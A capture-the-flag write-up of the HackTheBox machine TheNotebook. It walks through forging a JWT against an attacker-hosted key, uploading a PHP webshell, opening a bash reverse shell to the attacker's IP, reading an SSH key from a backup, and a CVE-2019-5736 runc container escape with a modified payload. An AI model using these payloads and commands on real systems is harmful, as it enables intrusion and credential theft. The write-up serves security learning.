HTB: TheNotebook

TheNotebook starts off with a website where I’ll abuse a JWT misconfiguration to convince the server to validate my token using a key hosted on my server. From there, I’ll get access to a site where I can upload a PHP webshell and get execution. After finding an SSH key in a backup, I’ll exploit a vulnerability in runc, the executable that underlies Docker to get execution as the root user in the host.
Box Info
Recon
nmap
nmap found two open TCP ports, SSH (22) and HTTP (80):
oxdf@parrot$ nmap -p- --min-rate 10000 -oA scans/nmap-alltcp 10.10.10.230
Starting Nmap 7.91 ( https://nmap.org ) at 2021-07-21 17:20 EDT
Warning: 10.10.10.230 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.230
Host is up (0.11s latency).
Not shown: 65504 closed ports, 29 filtered ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 141.20 seconds
oxdf@parrot$ nmap -p 22,80 -sCV -oA scans
/nmap-tcpscripts 10.10.10.230
Starting Nmap 7.91 ( https://nmap.org ) at 2021-07-21 17:24 EDT
Nmap scan report for 10.10.10.230
Host is up (0.019s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 86:df:10:fd:27:a3:fb:d8:36:a7:ed:90:95:33:f5:bf (RSA)
| 256 e7:81:d6:6c:df:ce:b7:30:03:91:5c:b5:13:42:06:44 (ECDSA)
|_ 256 c6:06:34:c7:fc:00:c4:62:06:c2:36:0e:ee:5e:bf:6b (ED25519)
80/tcp open http nginx 1.14.0 (Ubuntu)
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: The Notebook - Your Note Keeper
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.42 seconds
Based on the OpenSSH and Apache versions, the host is likely running Ubuntu 18.04 Bionic.
Website - TCP 80
Site
The site is a note taking application:

The Log In link leads to /login, and presents a form:

The login form will allow me to enumerate users. When I try admin/admin:

When I try 0xdf/0xdf:

Still wasn’t able to do much with that at this point.
The register link (/register) gives another form:

On submitting, it returns a logged in page:

The Notes link goes to /f101e435-1f44-42cd-a7cc-28a99da1df24/notes. I’m guessing that guid is associated with my account. I don’t have any notes:

I can add one using the link and the form it brings up:

Directory Brute Force
I’ll run feroxbuster against the site:
oxdf@parrot$ feroxbuster -u http://10.10.10.230
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.2.1
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.10.230
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.2.1
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Cancel Menu™
──────────────────────────────────────────────────
200 33l 104w 1422c http://10.10.10.230/register
200 31l 94w 1250c http://10.10.10.230/login
302 4l 24w 209c http://10.10.10.230/logout
403 1l 1w 9c http://10.10.10.230/admin
[####################] - 1m 29999/29999 0s found:4 errors:0
[####################] - 1m 29999/29999 478/s http://10.10.10.230
The only thing new is /admin, and visiting just returns Forbidden:
oxdf@parrot$ curl -v http://10.10.10.230/admin
* Trying 10.10.10.230:80...
* Connected to 10.10.10.230 (10.10.10.230) port 80 (#0)
> GET /admin HTTP/1.1
> Host: 10.10.10.230
> User-Agent: curl/7.74.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 403 FORBIDDEN
< Server: nginx/1.14.0 (Ubuntu)
< Date: Thu, 22 Jul 2021 00:42:50 GMT
< Content-Type: text/html; charset=utf-8
< Content-Length: 9
< Connection: keep-alive
<
* Connection #0 to host 10.10.10.230 left intact
Forbidden
Tech Stack
The HTTP headers don’t give much, only NGINX:
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Wed, 21 Jul 2021 22:08:19 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Content-Length: 1903
Based on all the HTTP endpoints having no extension, I can guess that this is a Python or Ruby framework, but it’s really hard to say for sure.
After a POST to /register, there are two Set-Cookie headers in the response:
HTTP/1.1 302 FOUND
Server: nginx/1.14.0 (Ubuntu)
Date: Wed, 21 Jul 2021 22:08:18 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 209
Location: http://10.10.10.230/
Connection: close
Set-Cookie: auth=eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsImtpZCI6Imh0dHA6Ly9sb2NhbGhvc3Q6NzA3MC9wcml2S2V5LmtleSJ9.eyJ1c2VybmFtZSI6IjB4ZGYiLCJlbWFpbCI6IjB4ZGZAaHRiIiwiYWRtaW5fY2FwIjowfQ.nyB0Zhrh0NrxjCR2uVyhnaF2oS4ddoYrw2_zahX878mmZfszaBnDsVuicfSs7asfEgFPTlP8uMkonlcVDwynhpreL7VkuHYT4r2JGwhwWi5oqo0uwr80ecWA6VqtNRY95zwvX2hWsN8TWlWewkLW5qy0etAgUTBuZHshB_3E44_uMjh6h314Wiv_KRhTw14k5PPPvRMTWc3HCLhtyDbrxAHa36rpJqmmH1ZSEnHriq-YOOhsyC7oRZ53cHxuVJ3Qmzo0TsLQBjT9RfEuy-SfMJ2ev7wrs3YTOAGXQpb2k8iadOL3MipSP4RMeW-Bsb03ZNEu3GiCD5znhSvBoLL2ijL92LJdkz8lLsNl-R4bPZZwPg4PFxZRgoDxEDh5eOAdjvgpr2RgTJTU-C3lyRva5vyQmsXEt3sAow8BzJNvbZZroMSbwlFmd9-W7GVFUcAYS3fo--SyK3CAuMN4bTE9sAZ2YaAbHmt2P2DepiBeDwfLMMKANuf5GpeGVzW3dZ1KcQljlqawPmtLXCA06TNcAgjm34b8mE3eUtq4ifcbLQWZ6J5Td9e1kg-sUs7v0GgdVNAtcSp4MAw6r_OL0fVO-GFPYTr_dLNOXsxZR6kf5_QHsad30NueWpkfBv95_vDaumJtlsh1grRsUo2ukVIQofh2xM0HCXcw0nyH9UdJcZY; Path=/
Set-Cookie: uuid=f101e435-1f44-42cd-a7cc-28a99da1df24; Path=/
The UUID matches the path I was given to my notes. The number of possible UUIDs like this is big enough that if they are randomly generated, I won’t be able to brute force someone else’s path.
The auth cookie looks like a JWT. I’ll throw it into jwt.io:
The data gives my username and email, as well as what I can guess is a flag that says if the user is an administrator, admin_cap. The header part shows it’s using asymmetric key pairs for signing, and gives a URL for the kid. In this case, it’s hitting localhost port 7070 to get the private key.
Shell as www-data
Gain Admin Access
Because I can change the header information in the JWT, I’ll try giving it a kid of my host instead of the local box. A secure server would reject anything that isn’t on localhost (or some other specifically whitelisted host), but forgetting that is not an uncommon mistake.
I’m going to generate my own key to host, and then generate a JWT that points to that key, so it will then validate.
I’ll generate a key using openssl:
oxdf@parrot$ openssl genrsa -out priv.key 2048
Generating RSA private key, 2048 bit long modulus (2 primes)
.........................................................................+++++
....................................................................+++++
e is 65537 (0x010001)
Now I’ll host that key using a Python webserver (python3 -m http.server 80).
I’ll generate a JWT token that uses my private key:
I’ve updated the kid to point to my server. I’ve changed admin_cap to 1, and I’ve signed it with my private key.
I’ll go into Firefox dev tools in the Storage section and replace the current auth key with this one, and refresh at /admin. There’s a request for priv.key at my Python webserver, and the page shows it’s no longer forbidden:

In fact, the link to the Admin Panel has been added at the nav bar.
Interestingly, in the Notes link, it still shows the single note associated with my UUID. But the link in Admin Panel –> View Notes goes to /admin/viewnotes, where I see all the notes on the server:

Enumeration as Admin
There are two hints in the notes from the admin:
- PHP files are being executed (despite this server clearly not being PHP).
- The server has regular backups scheduled.
The more interesting link is the Upload File link, which leads to a form:

I first tried to upload a plain text file, test.txt:

It changes the filename, but not the extension. However, the View link is broken, as it returns 404. That’s really odd.
Webshell Execution
Because the note said that PHP files were being executed, I’ll upload a simple PHP webshell:
<?php system($_REQUEST["cmd"]); ?>
It shows up with a long hex filename, but with the same extension:

With .php, the View link does work, and if i add ?cmd=id to the end, it show I have execution:

I’ll look at what’s going on with the webserver in Beyond Root.
I like to use curl to trigger web shells and that works too:
oxdf@parrot$ curl --data-urlencode 'cmd=id' -G -s http://10.10.10.230/a1ba6293840f8a8fb4d5dda74c98c90a.php
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Shell
To get a shell from that, I’ll start nc listening and replace id with a reverse shell payload:
oxdf@parrot$ curl --data-urlencode "cmd=bash -c 'bash -i >& /dev/tcp/10.10.14.19/443 0>&1'" -G -s http://10.10.10.230/a1ba6293840f8a8fb4d5dda74c98c90a.php
curl just hangs, but at nc there’s a shell:
oxdf@parrot$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.230] 59216
bash: cannot set terminal process group (1112): Inappropriate ioctl for device
bash: no job control in this shell
www-data@thenotebook:~/html$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
I’ll upgrade my shell using the script / stty trick (python and pty work as well):
www-data@thenotebook:~/html$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
www-data@thenotebook:~/html$ ^Z
[1]+ Stopped nc -lnvp 443
oxdf@parrot$ stty raw -echo; fg
nc -lnvp 443
reset
reset: unknown terminal type unknown
Terminal type? screen
www-data@thenotebook:~/html$
Shell as noah
Enumeration
I’m dropped into ~/html (which is /var/www/html), but the only file there is my webshell:
www-data@thenotebook:~/html$ ls -l
total 4
-rw-r--r-- 1 root root 35 Jul 22 01:15 a1ba6293840f8a8fb4d5dda74c98c90a.php
This is really weird, and I’ll dig into it in Beyond Root.
ifconfig does show that I’m on the host machine (10.10.10.230), but also that there’s a Docker network:
www-data@thenotebook:~/html$ ifconfig
docker0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.17.0.1 netmask 255.255.0.0 broadcast 172.17.255.255
ether 02:42:91:98:d2:78 txqueuelen 0 (Ethernet)
RX packets 164784 bytes 22121111 (22.1 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 198504 bytes 16853611 (16.8 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
ens160: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.10.10.230 netmask 255.255.255.0 broadcast 10.10.10.255
ether 00:50:56:b9:15:df txqueuelen 1000 (Ethernet)
RX packets 771921 bytes 49768345 (49.7 MB)
RX errors 0 dropped 113 overruns 0 frame 0
TX packets 777487 bytes 56653765 (56.6 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisio
...[snip]...
There’s only one home directory, noah:
www-data@thenotebook:/home$ ls
noah
www-data@thenotebook:/home$ ls -la noah/
total 36
drwxr-xr-x 5 noah noah 4096 Feb 23 08:57 .
drwxr-xr-x 3 root root 4096 Feb 19 13:49 ..
lrwxrwxrwx 1 root root 9 Feb 17 09:03 .bash_history -> /dev/null
-rw-r--r-- 1 noah noah 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 noah noah 3771 Apr 4 2018 .bashrc
drwx------ 2 noah noah 4096 Feb 19 13:49 .cache
drwx------ 3 noah noah 4096 Feb 19 13:49 .gnupg
-rw-r--r-- 1 noah noah 807 Apr 4 2018 .profile
drwx------ 2 noah noah 4096 Feb 19 13:49 .ssh
lrwxrwxrwx 1 noah noah 9 Feb 23 08:57 .viminfo -> /dev/null
-r-------- 1 noah noah 33 Jul 21 21:21 user.txt
user.txt is there, but I can’t read it as www-data.
Given the note about backups, I’ll checkout /var/backups:
www-data@thenotebook:/var/backups$ ls -l
total 52
-rw-r--r-- 1 root root 33252 Feb 24 08:53 apt.extended_states.0
-rw-r--r-- 1 root root 3609 Feb 23 08:58 apt.extended_states.1.gz
-rw-r--r-- 1 root root 3621 Feb 12 06:52 apt.extended_states.2.gz
-rw-r--r-- 1 root root 4373 Feb 17 09:02 home.tar.gz
These are all owned by root, but world readable. I’m not so much interested in the apt-related ones, but home.tar.gz could be interesting. I’ll list the files inside:
www-data@thenotebook:/var/backups$ tar -tvf home.tar.gz
drwxr-xr-x root/root 0 2021-02-12 06:24 home/
drwxr-xr-x noah/noah 0 2021-02-17 09:02 home/noah/
-rw-r--r-- noah/noah 220 2018-04-04 18:30 home/noah/.bash_logout
drwx------ noah/noah 0 2021-02-16 10:47 home/noah/.cache/
-rw-r--r-- noah/noah 0 2021-02-16 10:47 home/noah/.cache/motd.legal-displayed
drwx------ noah/noah 0 2021-02-12 06:25 home/noah/.gnupg/
drwx------ noah/noah 0 2021-02-12 06:25 home/noah/.gnupg/private-keys-v1.d/
-rw-r--r-- noah/noah 3771 2018-04-04 18:30 home/noah/.bashrc
-rw-r--r-- noah/noah 807 2018-04-04 18:30 home/noah/.profile
drwx------ noah/noah 0 2021-02-17 08:59 home/noah/.ssh/
-rw------- noah/noah 1679 2021-02-17 08:59 home/noah/.ssh/id_rsa
-rw-r--r-- noah/noah 398 2021-02-17 08:59 home/noah/.ssh/authorized_keys
-rw-r--r-- noah/noah 398 2021-02-17 08:59 home/noah/.ssh/id_rsa.pub
It looks to be noah’s home directory, and there’s a private key in .ssh. I’ll read the key from the archive (without extracting it to disk first to not make a mess):
www-data@thenotebook:/var/backups$ tar xf home.tar.gz -O home/noah/.ssh/id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEpQIBAAKCAQEAyqucvz6P/EEQbdf8cA44GkEjCc3QnAyssED3qq9Pz1LxEN04
HbhhDfFxK+EDWK4ykk0g5MvBQckcxAs31mNnu+UClYLMb4YXGvriwCrtrHo/ulwT
...[snip]...
Uh6he5GM5rTstMjtGN+OQ0Z8UZ6c0HBM0ulkBT9IUIUEdLFntA4oAVQ=
-----END RSA PRIVATE KEY-----
SSH
The key works to SSH as noah:
oxdf@parrot$ ssh -i ~/keys/thenotebook_noah noah@10.10.10.230
...[snip]...
noah@thenotebook:~$
And I can grab the user.txt:
noah@thenotebook:~$ cat user.txt
68aa2b88************************
Shell as root
Enumeration
noah can run sudo to run docker as root to start a specific set of containers:
noah@thenotebook:~$ sudo -l
Matching Defaults entries for noah on thenotebook:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User noah may run the following commands on thenotebook:
(ALL) NOPASSWD: /usr/bin/docker exec -it webapp-dev01*
When looking at this, the important thing to look at is the version of Docker running:
noah@thenotebook:~$ docker -v
Docker version 18.06.0-ce, build 0ffa825
CVE-2019-5736
Theory
There’s a vulnerability in the version of runc used by Docker before 18.09.2 (CVE-2019-5736) which allows at attacker to overwrite the host runc binary from access as root inside a container, and thus gives host root access. This post from Unit42 does a really good job of breaking it down in detail.
The idea is that from within the container, I’ll overwrite /bin/sh with #!/proc/self/exe, which is a symbolic link to the binary that started the container process. Next, I’ll write to the runc binary (which is shared on the host), and have it point to the payload.
Now, when someone tries to initiate a container (ie, runs docker exec from the host), the payload will execute on the host as root.
Practice
There are tons of POCs out there, but I really like this one. It’s a simple Go script, which I’ll save on my system. At line 15-16, there’s the payload that will be executed:
// This is the line of shell commands that will execute on the host
var payload = "#!/bin/bash \n cat /etc/shadow > /tmp/shadow && chmod 777 /tmp/shadow"
I’ll change that to write my SSH key to /root/.ssh/authorized_keys:
var payload = "#!/bin/bash \n mkdir -p /root/.ssh && echo 'ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIDIK/xSi58QvP1UqH+nBwpD1WQ7IaxiVdTpsg5U19G3d nobody@nothing' > /root/.ssh/authorized_keys"
I’ll build the ELF with go build cve-2019-5673.go, and now there’s an executable:
oxdf@parrot$ file cve-2019-5673
cve-2019-5673: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, Go BuildID=mhd4P3-cWrPAeCPFcvJR/6R7blmjNRY_26eSCPvqf/Q8QS3RaPp3UjsdNjgEha/h2Fafwkir7K48YtCpYjM, not stripped
I’ll want two shells on TheNotebook as noah, which is easy with SSH. In the first, I’ll drop into the container and upload the binary:
noah@thenotebook:~$ sudo docker exec -it webapp-dev01 bash
root@97f932ea172b:/opt/webapp# wget 10.10.14.19/cve-2019-5673
--2021-07-22 02:17:33-- http://10.10.14.19/cve-2019-5673
Connecting to 10.10.14.19:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2140295 (2.0M) [application/octet-stream]
Saving to: ‘cve-2019-5673’
cve-2019-5673 100%[==============================================>] 2.04M 4.21MB/s in 0.5s
2021-07-22 02:17:34 (4.21 MB/s) - ‘cve-2019-5673’ saved [2140295/2140295]
I’ll make it executable, and run it:
root@97f932ea172b:/opt/webapp# chmod +x cve-2019-5673
root@97f932ea172b:/opt/webapp# ./cve-2019-5673
[+] Overwritten /bin/sh successfully
It hangs after reporting that /bin/sh was successfully overwritten. It’s waiting for someone to try to run runc. In the second window, I’ll run docker exec again:
noah@thenotebook:~$ sudo docker exec -it webapp-dev01 /bin/sh
No help topic for '/bin/sh'
It returns a weird error, but as soon as I run it, more prints in the first window:
root@97f932ea172b:/opt/webapp# ./cve-2019-5673
[+] Overwritten /bin/sh successfully
[+] Found the PID: 73
[+] Successfully got the file handle
[+] Successfully got write handle &{0xc000460060}
My SSH key was just written to root’s authorized_keys file, and I can connect over SSH:
oxdf@parrot$ ssh -i ~/keys/ed25519_gen root@10.10.10.230
...[snip]...
root@thenotebook:~#
And grab root.txt:
root@thenotebook:~# cat root.txt
377123cb************************
Beyond Root
When I landed on the host, I found the PHP backdoor I uploaded, but nothing else of the website, and wanted to see how it worked. It’s a really interesting exercise, and I’d encourage you to take a minute and map it out before reading my solution. I’ve learned a ton with these kinds of config explorations.
I know from the HTTP response headers that the service listening on TCP 80 is claiming to be NGINX, so I’ll check out the config in /etc/nginx/sites-enabled/:
root@thenotebook:/etc/nginx/sites-enabled# ls
default
There’s a single site, default, with the following config:
server {
listen 80 default_server;
root /var/www/html;
server_name _;
location ~ \.php$ {
include snippets/fastcgi-php.conf;
fastcgi_pass unix:/var/run/php/php7.2-fpm.sock;
}
location / {
proxy_pass http://127.0.0.1:8080/;
}
}
The webserver root is /var/www/html, which is the typical default. There are two directives. The first, location ~ \.php$ will match on anything ending with .php, and send it to be handled by PHP. Given the web root, this will execute files in /var/www/html ending with .php.
The second directive is location /. It will match on everything else, and proxy it to localhost port 8080.
Looking at netstat, TCP 8080 is listening by docker-proxy:
root@thenotebook:/etc/nginx/sites-enabled# netstat -tnlp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:8080 0.0.0.0:* LISTEN 1819/docker-proxy
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN 1379/nginx: master
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN 1399/sshd
tcp 0 0 10.10.10.230:10010 0.0.0.0:* LISTEN 1466/docker-contain
As root, I can list the running containers:
root@thenotebook:/etc/nginx/sites-enabled# docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
5476eed475cb webapp "/bin/bash" 11 hours ago Up 11 hours 8080/tcp webapp-dev01
a0585127364a webapp "/bin/sh -c 'python …" 5 months ago Up 16 hours 127.0.0.1:8080->8080/tcp webapp
The second one, webapp, shows that it’s listening on localhost 8080 and forwarding it to 8080 inside the container. The first one is also listening on 8080, but without the forward from the host.
The remaining question is how does my PHP upload end up on the host and not in the container?
docker inspect webapp will print the entire config for the running container. It’s too much to include here in full, but some highlights.
The contain is running a simple HTTP server listening on 7070 and then using gunicorn to run main:app listening on port 8080:
"Path": "/bin/sh",
"Args": [
"-c",
"python -m http.server 7070& gunicorn main:app -b 0.0.0.0:8080 -w 4"
],
I’ll remember that 7070 is the service hosting the private key for JWT verification. I suspect the privKey.key is in that directory.
There’s a bind, which is a folder from the host that’s mapped into the container:
"Mounts": [
{
"Type": "bind",
"Source": "/var/www/html",
"Destination": "/opt/webapp/admin/files",
"Mode": "",
"RW": true,
"Propagation": "rprivate"
},
That’s a good clue. If the webapp is saving files to /opt/webapp/admin/files/ in the container, that’s /var/www/html outside it. This is kind of a strange setup, but Docker leads to odd things.
I’ll drop into the container and check it out:
root@thenotebook:/etc/nginx/sites-enabled# docker exec -it webapp bash
root@a0585127364a:/opt/webapp#
The current directory is /opt/webapp.
root@a0585127364a:/opt/webapp# ls
__pycache__ admin create_db.py main.py privKey.key requirements.txt static templates webapp.tar.gz
main.py is the guts of the Flask application. It create the flask application and config:
app = Flask(__name__)
app.config['SQLALCHEMY_DATABASE_URI'] = 'sqlite:////tmp/webapp.db'
app.config['SQLALCHEMY_TRACK_MODIFICATIONS'] = False
app.config['UPLOAD_FOLDER'] = './admin/files/'
db = SQLAlchemy(app)
hasher = SHA3_256.new()
Then it defines the different routes of the webapp. For example, /admin/upload:
@app.route('/admin/upload', methods=["GET", "POST"])
def upload():
listOfFiles = os.listdir(app.config['UPLOAD_FOLDER'])
isSignedIn, isAdmin, user = checkSession(request.cookies.get('auth'))
if isSignedIn and isAdmin:
if request.method == "GET":
return (
render_template("upload.html", signedIn=isSignedIn, isAdmin=isAdmin, listOfFiles=listOfFiles, user=user,
error=None))
elif request.method == "POST":
if request.files['file'].filename == '':
return (render_template("upload.html", error="No file specified.", signedIn=isSignedIn, isAdmin=isAdmin,
listOfFiles=listOfFiles, user=user))
file = request.files['file']
data = file.read()
filename = secureFilename(data) + file.filename[file.filename.rindex('.'):]
with open(os.path.join(app.config['UPLOAD_FOLDER'] + filename), 'wb') as f:
f.write(data)
f.close()
return redirect(url_for('upload'))
else:
return "Forbidden", 403
It is reading and writing files to the path defined as app.config['UPLOAD_FOLDER'], which I noticed above is ./admin/files.
Putting that all together, the picture looks like:








 Click for full size image
Click for full size image Click for full size image
Click for full size image